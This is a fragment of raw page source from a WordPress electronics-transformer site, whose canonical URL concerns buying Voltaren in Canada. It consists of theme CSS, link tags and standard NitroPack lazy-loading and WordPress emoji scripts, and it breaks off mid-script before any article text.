.elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-38px / 2);margin-left:calc(-38px / 2)}body:not(.rtl) .elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-38px / 2)}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-icon i{color:var(--e-global-color-ec25634)}.elementor-101 .elementor-element.elementor-element-2d9db4c8{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-item>a{font-size:15px;line-height:1.5em}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-text{color:#fff}.elementor-101 .elementor-element.elementor-element-471f07af{--grid-template-columns:repeat(0,auto);--icon-size:14px;--grid-column-gap:12px;--grid-row-gap:0px}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-widget-container{text-align:center}.elementor-101 .elementor-element.elementor-element-471f07af>.elementor-widget-container{margin:0px 0px 0px 0px}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon{background-color:rgba(51,51,51,0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#dedede}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon i{color:#fff}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-icon{border-radius:50% 50% 50% 50%}.elementor-40 .elementor-element.elementor-element-3e31554e>.elementor-background-overlay{background-color:transparent;background-image:linear-gradient(250deg,var(--e-global-color-07414c8) 45%,var(--e-global-color-ec25634) 6%);opacity:1}.elementor-40 .elementor-element.elementor-element-3e31554e>.elementor-container{min-height:400px}.elementor-40 .elementor-element.elementor-element-3e31554e,.elementor-40 .elementor-element.elementor-element-3e31554e>.elementor-background-overlay{border-radius:4px 4px 4px 4px}.elementor-40 .elementor-element.elementor-element-52f54d8b{--spacer-size:32px;width:var(--container-widget-width,32px);max-width:32px;--container-widget-width:32px;--container-widget-flex-grow:0;top:0px}.elementor-40 .elementor-element.elementor-element-52f54d8b>.elementor-widget-container{background-color:var(--e-global-color-ec25634)}body:not(.rtl) .elementor-40 .elementor-element.elementor-element-52f54d8b{right:0px}.elementor-40 .elementor-element.elementor-element-6a1116c8>.elementor-widget-container{margin:0px 0px 24px 0px}.elementor-40 .elementor-element.elementor-element-55475a5a>.elementor-widget-container{margin:0px 0px 8px 0px}.elementor-40 .elementor-element.elementor-element-55475a5a{text-align:left}.elementor-40 .elementor-element.elementor-element-6b03ee87.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end}.elementor-40 .elementor-element.elementor-element-6b03ee87.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-40 .elementor-element.elementor-element-6b03ee87>.elementor-element-populated{padding:0px 0px 0px 0px}.elementor-40 .elementor-element.elementor-element-3e5affae{width:100%;max-width:100%;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#fff;--e-form-steps-indicator-active-secondary-color:#fff;--e-form-steps-indicator-completed-secondary-color:#fff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px}.elementor-40 .elementor-element.elementor-element-3e5affae>.elementor-widget-container{margin:0px 0px 16px 0px;padding:0px 0px 0px 0px}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-field-group{padding-right:calc(0px / 2);padding-left:calc(0px / 2);margin-bottom:0px}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-form-fields-wrapper{margin-left:calc(-0px / 2);margin-right:calc(-0px / 2);margin-bottom:-0px}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#fff}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-button[type="submit"]{color:#fff}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-button{padding:0px 22px 0px 22px}.elementor-40 .elementor-element.elementor-element-1e3d2552 .elementor-heading-title{font-family:var(--e-global-typography-5ec7628-font-family),Sans-serif;font-size:var(--e-global-typography-5ec7628-font-size);font-weight:var(--e-global-typography-5ec7628-font-weight);line-height:var(--e-global-typography-5ec7628-line-height);color:var(--e-global-color-8fa36e4)}@media (max-width:1024px){.elementor-40 .elementor-element.elementor-element-1e3d2552 .elementor-heading-title{font-size:var(--e-global-typography-5ec7628-font-size);line-height:var(--e-global-typography-5ec7628-line-height)}}@media (max-width:767px){.elementor-40 .elementor-element.elementor-element-3e31554e>.elementor-container{min-height:0px}.elementor-40 .elementor-element.elementor-element-3e31554e{padding:0px 0px 0px 0px}.elementor-40 .elementor-element.elementor-element-1e3d2552 .elementor-heading-title{font-size:var(--e-global-typography-5ec7628-font-size);line-height:var(--e-global-typography-5ec7628-line-height)}}@media (min-width:768px){.elementor-40 .elementor-element.elementor-element-5a7e944d{width:36.719%}.elementor-40 .elementor-element.elementor-element-785ed669{width:8.906%}.elementor-40 .elementor-element.elementor-element-6b03ee87{width:53.708%}}[class*=" dticon-"],[class*="icon dticon-"]::before{font-family:"dticon" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;align-items:center;justify-content:center;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.dticon-chatbubble-outline:before{content:""}.dticon-gift-outline:before{content:""}.dticon-pin-outline:before{content:""}.dticon-reorder-two-outline:before{content:""}.fab,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-facebook:before{content:""}.fa-instagram:before{content:""}.fa-linkedin:before{content:""}.fa-pinterest:before{content:""}.fa-search:before{content:""}.fa-twitter:before{content:""}.fa-youtube:before{content:""}.fas{font-family:"Font Awesome 5 Free";font-weight:900}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal !important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal !important;padding:0;position:absolute !important;width:1px}.elementor-widget-image{text-align:center}.elementor-widget-image img{display:inline-block;vertical-align:middle}.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{flex-shrink:0;margin:0 var(--divider-element-spacing)}.elementor-widget-divider .elementor-divider-separator{direction:ltr;display:flex;margin:0}.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{border-block-end:0;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color);content:"";display:block;flex-grow:1}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container{font-size:0;line-height:1}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);height:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));line-height:var(--icon-size,25px);width:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;align-items:center;background-color:#69727d;display:inline-flex;justify-content:center;text-align:center}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon-facebook{background-color:#3b5998}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-linkedin{background-color:#0077b5}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap;margin-left:-8px;margin-right:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-left:8px;margin-right:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{border-bottom:0;border-left-width:1px;border-right:0;border-top:0;border-style:solid;height:100%;left:auto;position:relative;right:auto;right:-8px;width:auto}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{bottom:0;position:absolute;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{align-items:var(--icon-vertical-align,center);display:flex;font-size:inherit}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;position:relative;top:var(--icon-vertical-offset,initial)}.elementor-widget .elementor-icon-list-icon i{font-size:var(--e-icon-list-icon-size);width:1.25em}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (min-width:-1){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:1024px){.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}.e-gallery-item{position:relative;flex-grow:0;flex-shrink:0}.e-gallery-image{background-position:center center;background-size:cover;width:100%;transform-origin:center top}:where(section h1),:where(article h1),:where(nav h1),:where(aside h1){font-size:2em}</style>   <link rel="profile" href="https://gmpg.org/xfn/11" />   <link rel="alternate" type="application/rss+xml" title="DS Electronics Transformer &raquo; Feed" href="https://dselectronicstransformer.com/feed/" /> <link rel="alternate" type="application/rss+xml" title="DS Electronics Transformer &raquo; Comments Feed" href="https://dselectronicstransformer.com/comments/feed/" /> <template data-nitro-marker-id="37279d7cb5c7b7b61ee5d55c65dc0402-1"></template>                                               <template data-nitro-marker-id="jquery-js"></template> <template data-nitro-marker-id="jquery-migrate-js"></template> <template data-nitro-marker-id="jquery-blockui-js"></template> <template data-nitro-marker-id="wc-add-to-cart-js-extra"></template> <template data-nitro-marker-id="wc-add-to-cart-js"></template> <template data-nitro-marker-id="js-cookie-js"></template> <template data-nitro-marker-id="woocommerce-js-extra"></template> <template data-nitro-marker-id="woocommerce-js"></template> <template data-nitro-marker-id="dtk_ajax_load-js-extra"></template> <template data-nitro-marker-id="dtk_ajax_load-js"></template> <template data-nitro-marker-id="ecs-script-js"></template> <link rel="https://api.w.org/" href="https://dselectronicstransformer.com/wp-json/" /><link rel="alternate" type="application/json" href="https://dselectronicstransformer.com/wp-json/wp/v2/posts/1209" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dselectronicstransformer.com/xmlrpc.php?rsd" />   <link rel="canonical" href="https://dselectronicstransformer.com/can-i-buy-voltaren-in-canada/" /> <link rel='shortlink' href='https://dselectronicstransformer.com/?p=1209' /> <link rel="alternate" type="application/json+oembed" href="https://dselectronicstransformer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdselectronicstransformer.com%2Fcan-i-buy-voltaren-in-canada%2F" /> <link rel="alternate" type="text/xml+oembed" href="https://dselectronicstransformer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdselectronicstransformer.com%2Fcan-i-buy-voltaren-in-canada%2F&#038;format=xml" />  <template data-nitro-marker-id="3ac63f16afda6e2e49c570c55139ca2a-1"></template>  <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>   <link rel="icon" sizes="32x32" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/cropped-logo-final-x13-1-32x32.png" /> <link rel="icon" sizes="192x192" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/cropped-logo-final-x13-1-192x192.png" /> <link rel="apple-touch-icon" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/cropped-logo-final-x13-1-180x180.png" />   <script nitro-exclude>window.IS_NITROPACK=!0;window.NITROPACK_STATE='FRESH';</script><style>.nitro-cover{visibility:hidden!important;}</style><script nitro-exclude>window.nitro_lazySizesConfig=window.nitro_lazySizesConfig||{};window.nitro_lazySizesConfig.lazyClass="nitro-lazy";nitro_lazySizesConfig.srcAttr="nitro-lazy-src";nitro_lazySizesConfig.srcsetAttr="nitro-lazy-srcset";nitro_lazySizesConfig.expand=10;nitro_lazySizesConfig.expFactor=1;nitro_lazySizesConfig.hFac=1;nitro_lazySizesConfig.loadMode=1;nitro_lazySizesConfig.ricTimeout=50;nitro_lazySizesConfig.loadHidden=true;(function(){let t=null;let e=false;let a=false;let i=window.scrollY;let r=Date.now();function n(){window.removeEventListener("scroll",n);window.nitro_lazySizesConfig.expand=300}function o(t){let e=t.timeStamp-r;let a=Math.abs(i-window.scrollY)/e;let n=Math.max(a*200,300);r=t.timeStamp;i=window.scrollY;window.nitro_lazySizesConfig.expand=n}window.addEventListener("scroll",o,{passive:true});window.addEventListener("NitroStylesLoaded",function(){e=true});window.addEventListener("load",function(){a=true});document.addEventListener("lazybeforeunveil",function(t){let e=false;let a=t.target.getAttribute("nitro-lazy-mask");if(a){let i="url("+a+")";t.target.style.maskImage=i;t.target.style.webkitMaskImage=i;e=true}let i=t.target.getAttribute("nitro-lazy-bg");if(i){let a=t.target.style.backgroundImage.replace("[data-uri]",i.replace(/\(/g,"%28").replace(/\)/g,"%29"));if(a===t.target.style.backgroundImage){a="url("+i.replace(/\(/g,"%28").replace(/\)/g,"%29")+")"}t.target.style.backgroundImage=a;e=true}if(t.target.tagName=="VIDEO"){if(t.target.hasAttribute("nitro-lazy-poster")){t.target.setAttribute("poster",t.target.getAttribute("nitro-lazy-poster"))}else if(!t.target.hasAttribute("poster")){t.target.setAttribute("preload","metadata")}e=true}let r=t.target.getAttribute("data-nitro-fragment-id");if(r){if(!window.loadNitroFragment(r,"lazy")){t.preventDefault();return false}}if(t.target.classList.contains("av-animated-generic")){t.target.classList.add("avia_start_animation","avia_start_delayed_animation");e=true}if(!e){let e=t.target.tagName.toLowerCase();if(e!=="img"&&e!=="iframe"){t.target.querySelectorAll("img[nitro-lazy-src],img[nitro-lazy-srcset]").forEach(function(t){t.classList.add("nitro-lazy")})}}})})();</script><script id="nitro-lazyloader">(function(e,t){if(typeof module=="object"&&module.exports){module.exports=lazySizes}else{e.lazySizes=t(e,e.document,Date)}})(window,function e(e,t,r){"use strict";if(!e.IntersectionObserver||!t.getElementsByClassName||!e.MutationObserver){return}var i,n;var a=t.documentElement;var s=e.HTMLPictureElement;var o="addEventListener";var l="getAttribute";var c=e[o].bind(e);var u=e.setTimeout;var f=e.requestAnimationFrame||u;var d=e.requestIdleCallback||u;var v=/^picture$/i;var m=["load","error","lazyincluded","_lazyloaded"];var g=Array.prototype.forEach;var p=function(e,t){return e.classList.contains(t)};var z=function(e,t){e.classList.add(t)};var h=function(e,t){e.classList.remove(t)};var y=function(e,t,r){var i=r?o:"removeEventListener";if(r){y(e,t)}m.forEach(function(r){e[i](r,t)})};var b=function(e,r,n,a,s){var o=t.createEvent("CustomEvent");if(!n){n={}}n.instance=i;o.initCustomEvent(r,!a,!s,n);e.dispatchEvent(o);return o};var C=function(t,r){var i;if(!s&&(i=e.picturefill||n.pf)){i({reevaluate:true,elements:[t]})}else if(r&&r.src){t.src=r.src}};var w=function(e,t){return(getComputedStyle(e,null)||{})[t]};var E=function(e,t,r){r=r||e.offsetWidth;while(r<n.minSize&&t&&!e._lazysizesWidth){r=t.offsetWidth;t=t.parentNode}return r};var A=function(){var e,r;var i=[];var n=function(){var t;e=true;r=false;while(i.length){t=i.shift();t[0].apply(t[1],t[2])}e=false};return function(a){if(e){a.apply(this,arguments)}else{i.push([a,this,arguments]);if(!r){r=true;(t.hidden?u:f)(n)}}}}();var x=function(e,t){return t?function(){A(e)}:function(){var t=this;var r=arguments;A(function(){e.apply(t,r)})}};var L=function(e){var t;var i=0;var a=n.throttleDelay;var s=n.ricTimeout;var o=function(){t=false;i=r.now();e()};var l=d&&s>49?function(){d(o,{timeout:s});if(s!==n.ricTimeout){s=n.ricTimeout}}:x(function(){u(o)},true);return function(e){var n;if(e=e===true){s=33}if(t){return}t=true;n=a-(r.now()-i);if(n<0){n=0}if(e||n<9){l()}else{u(l,n)}}};var T=function(e){var t,i;var n=99;var a=function(){t=null;e()};var s=function(){var e=r.now()-i;if(e<n){u(s,n-e)}else{(d||a)(a)}};return function(){i=r.now();if(!t){t=u(s,n)}}};var _=function(){var i,s;var o,f,d,m;var E;var T=new Set;var _=new Map;var M=/^img$/i;var R=/^iframe$/i;var W="onscroll"in e&&!/glebot/.test(navigator.userAgent);var O=0;var S=0;var F=function(e){O--;if(S){S--}if(e&&e.target){y(e.target,F)}if(!e||O<0||!e.target){O=0;S=0}if(G.length&&O-S<1&&O<3){u(function(){while(G.length&&O-S<1&&O<4){J({target:G.shift()})}})}};var I=function(e){if(E==null){E=w(t.body,"visibility")=="hidden"}return E||!(w(e.parentNode,"visibility")=="hidden"&&w(e,"visibility")=="hidden")};var P=function(e){z(e.target,n.loadedClass);h(e.target,n.loadingClass);h(e.target,n.lazyClass);y(e.target,D)};var B=x(P);var D=function(e){B({target:e.target})};var $=function(e,t){try{e.contentWindow.location.replace(t)}catch(r){e.src=t}};var k=function(e){var t;var r=e[l](n.srcsetAttr);if(t=n.customMedia[e[l]("data-media")||e[l]("media")]){e.setAttribute("media",t)}if(r){e.setAttribute("srcset",r)}};var q=x(function(e,t,r,i,a){var s,o,c,f,m,p;if(!(m=b(e,"lazybeforeunveil",t)).defaultPrevented){if(i){if(r){z(e,n.autosizesClass)}else{e.setAttribute("sizes",i)}}o=e[l](n.srcsetAttr);s=e[l](n.srcAttr);if(a){c=e.parentNode;f=c&&v.test(c.nodeName||"")}p=t.firesLoad||"src"in e&&(o||s||f);m={target:e};if(p){y(e,F,true);clearTimeout(d);d=u(F,2500);z(e,n.loadingClass);y(e,D,true)}if(f){g.call(c.getElementsByTagName("source"),k)}if(o){e.setAttribute("srcset",o)}else if(s&&!f){if(R.test(e.nodeName)){$(e,s)}else{e.src=s}}if(o||f){C(e,{src:s})}}A(function(){if(e._lazyRace){delete e._lazyRace}if(!p||e.complete){if(p){F(m)}else{O--}P(m)}})});var H=function(e){if(n.isPaused)return;var t,r;var a=M.test(e.nodeName);var o=a&&(e[l](n.sizesAttr)||e[l]("sizes"));var c=o=="auto";if(c&&a&&(e.src||e.srcset)&&!e.complete&&!p(e,n.errorClass)){return}t=b(e,"lazyunveilread").detail;if(c){N.updateElem(e,true,e.offsetWidth)}O++;if((r=G.indexOf(e))!=-1){G.splice(r,1)}_.delete(e);T.delete(e);i.unobserve(e);s.unobserve(e);q(e,t,c,o,a)};var j=function(e){var t,r;for(t=0,r=e.length;t<r;t++){if(e[t].isIntersecting===false){continue}H(e[t].target)}};var G=[];var J=function(e,r){var i,n,a,s;for(n=0,a=e.length;n<a;n++){if(r&&e[n].boundingClientRect.width>0&&e[n].boundingClientRect.height>0){_.set(e[n].target,{rect:e[n].boundingClientRect,scrollTop:t.documentElement.scrollTop,scrollLeft:t.documentElement.scrollLeft})}if(e[n].boundingClientRect.bottom<=0&&e[n].boundingClientRect.right<=0&&e[n].boundingClientRect.left<=0&&e[n].boundingClientRect.top<=0){continue}if(!e[n].isIntersecting){continue}s=e[n].target;if(O-S<1&&O<4){S++;H(s)}else if((i=G.indexOf(s))==-1){G.push(s)}else{G.splice(i,1)}}};var K=function(){var e,t;for(e=0,t=o.length;e<t;e++){if(!o[e]._lazyAdd&&!o[e].classList.contains(n.loadedClass)){o[e]._lazyAdd=true;i.observe(o[e]);s.observe(o[e]);T.add(o[e]);if(!W){H(o[e])}}}};var Q=function(){if(n.isPaused)return;if(_.size===0)return;const r=t.documentElement.scrollTop;const i=t.documentElement.scrollLeft;E=null;const a=r+e.innerHeight+n.expand;const s=i+e.innerWidth+n.expand*n.hFac;const o=r-n.expand;const l=(i-n.expand)*n.hFac;for(let e of _){const[t,r]=e;const i=r.rect.top+r.scrollTop;const n=r.rect.bottom+r.scrollTop;const c=r.rect.left+r.scrollLeft;const u=r.rect.right+r.scrollLeft;if(n>=o&&i<=a&&u>=l&&c<=s&&I(t)){H(t)}}};return{_:function(){m=r.now();o=t.getElementsByClassName(n.lazyClass);i=new IntersectionObserver(j);s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});const e=new ResizeObserver(e=>{if(T.size===0)return;s.disconnect();s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});_=new Map;for(let e of T){s.observe(e)}});e.observe(t.documentElement);c("scroll",L(Q),true);new MutationObserver(K).observe(a,{childList:true,subtree:true,attributes:true});K()},unveil:H}}();var N=function(){var e;var r=x(function(e,t,r,i){var n,a,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(v.test(t.nodeName||"")){n=t.getElementsByTagName("source");for(a=0,s=n.length;a<s;a++){n[a].setAttribute("sizes",i)}}if(!r.detail.dataAttr){C(e,r.detail)}});var i=function(e,t,i){var n;var a=e.parentNode;if(a){i=E(e,a,i);n=b(e,"lazybeforesizes",{width:i,dataAttr:!!t});if(!n.defaultPrevented){i=n.detail.width;if(i&&i!==e._lazysizesWidth){r(e,a,n,i)}}}};var a=function(){var t;var r=e.length;if(r){t=0;for(;t<r;t++){i(e[t])}}};var s=T(a);return{_:function(){e=t.getElementsByClassName(n.autosizesClass);c("resize",s)},checkElems:s,updateElem:i}}();var M=function(){if(!M.i){M.i=true;N._();_._()}};(function(){var t;var r={lazyClass:"lazyload",lazyWaitClass:"lazyloadwait",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,hFac:.8,loadMode:2,expand:400,ricTimeout:0,throttleDelay:125,isPaused:false};n=e.nitro_lazySizesConfig||e.nitro_lazysizesConfig||{};for(t in r){if(!(t in n)){n[t]=r[t]}}u(function(){if(n.init){M()}})})();i={cfg:n,autoSizer:N,loader:_,init:M,uP:C,aC:z,rC:h,hC:p,fire:b,gW:E,rAF:A};return i});</script><script nitro-exclude>(function(){var t={childList:false,attributes:true,subtree:false,attributeFilter:["src"],attributeOldValue:true};var e=null;var r=[];function n(t){let n=r.indexOf(t);if(n>-1){r.splice(n,1);e.disconnect();a()}t.src=t.getAttribute("nitro-og-src");t.parentNode.querySelector(".nitro-removable-overlay")?.remove()}function i(){if(!e){e=new MutationObserver(function(t,e){t.forEach(t=>{if(t.type=="attributes"&&t.attributeName=="src"){let r=t.target;let n=r.getAttribute("nitro-og-src");let i=r.src;if(i!=n&&t.oldValue!==null){e.disconnect();let o=i.replace(t.oldValue,"");if(i.indexOf("data:")===0&&["?","&"].indexOf(o.substr(0,1))>-1){if(n.indexOf("?")>-1){r.setAttribute("nitro-og-src",n+"&"+o.substr(1))}else{r.setAttribute("nitro-og-src",n+"?"+o.substr(1))}}r.src=t.oldValue;a()}}})})}return e}function o(e){i().observe(e,t)}function a(){r.forEach(o)}window.addEventListener("message",function(t){if(t.data.action&&t.data.action==="playBtnClicked"){var e=document.getElementsByTagName("iframe");for(var r=0;r<e.length;r++){if(t.source===e[r].contentWindow){n(e[r])}}}});document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll("iframe[nitro-og-src]").forEach(t=>{r.push(t)});a()})})();</script><script id="37279d7cb5c7b7b61ee5d55c65dc0402-1" type="nitropack/inlinescript" class="nitropack-inline-script">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dselectronicstransformer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in 